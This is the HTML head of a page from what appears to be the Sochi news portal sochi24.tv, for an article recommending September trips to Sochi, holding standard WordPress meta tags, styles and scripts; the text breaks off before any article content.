

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/
body_size: 104771
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Не порть себе отпуск, приезжай в Сочи в сентябре: когда лучше отдыхать? | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Автор блога на «Яндекс.Дзен» советует туристам приезжать в Сочи осенью."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Не порть себе отпуск, приезжай в Сочи в сентябре: когда лучше отдыхать? | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Автор блога на «Яндекс.Дзен» советует туристам приезжать в Сочи осенью." /><meta property="og:url" content="https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-04-28T08:57:43+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Не порть себе отпуск, приезжай в Сочи в сентябре: когда лучше отдыхать? | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Автор блога на «Яндекс.Дзен» советует туристам приезжать в Сочи осенью." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/","name":"\u041d\u0435 \u043f\u043e\u0440\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u043f\u0443\u0441\u043a, \u043f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0421\u043e\u0447\u0438 \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435: \u043a\u043e\u0433\u0434\u0430 \u043b\u0443\u0447\u0448\u0435 \u043e\u0442\u0434\u044b\u0445\u0430\u0442\u044c? | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/","name":"\u041d\u0435 \u043f\u043e\u0440\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u043f\u0443\u0441\u043a, \u043f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0421\u043e\u0447\u0438 \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435: \u043a\u043e\u0433\u0434\u0430 \u043b\u0443\u0447\u0448\u0435 \u043e\u0442\u0434\u044b\u0445\u0430\u0442\u044c? | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-04-28T08:57:43+03:00","dateModified":"2021-04-28T08:57:43+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041d\u0435 \u043f\u043e\u0440\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u043f\u0443\u0441\u043a, \u043f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0421\u043e\u0447\u0438 \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435: \u043a\u043e\u0433\u0434\u0430 \u043b\u0443\u0447\u0448\u0435 \u043e\u0442\u0434\u044b\u0445\u0430\u0442\u044c? | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 -","datePublished":"2021-04-28T08:57:43+03:00","dateModified":"2021-04-28T08:57:43+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0410\u0432\u0442\u043e\u0440 \u0431\u043b\u043e\u0433\u0430 \u043d\u0430 \u00ab\u042f\u043d\u0434\u0435\u043a\u0441.\u0414\u0437\u0435\u043d\u00bb \u0441\u043e\u0432\u0435\u0442\u0443\u0435\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u043f\u0440\u0438\u0435\u0437\u0436\u0430\u0442\u044c \u0432 \u0421\u043e\u0447\u0438 \u043e\u0441\u0435\u043d\u044c\u044e.","name":"\u041d\u0435 \u043f\u043e\u0440\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u043f\u0443\u0441\u043a, \u043f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0421\u043e\u0447\u0438 \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435: \u043a\u043e\u0433\u0434\u0430 \u043b\u0443\u0447\u0448\u0435 \u043e\u0442\u0434\u044b\u0445\u0430\u0442\u044c? | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 -","@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Не порть себе отпуск, приезжай в Сочи в сентябре: когда лучше отдыхать? | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"91ba363bdd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/6247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=6247' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
